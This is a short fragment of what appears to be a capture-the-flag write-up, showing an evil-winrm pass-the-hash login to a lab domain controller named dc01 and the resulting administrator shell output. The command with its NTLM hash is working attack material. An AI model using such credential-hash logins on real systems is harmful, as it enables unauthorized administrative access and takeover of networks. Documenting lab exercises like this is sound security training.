 └─$ evil-winrm -i 10.10.11.231 -u Administrator -H 176be138594933bb67db3b2572fc91b8
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
rebound\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
dc01
*Evil-WinRM* PS C:\Users\Administrator\Documents>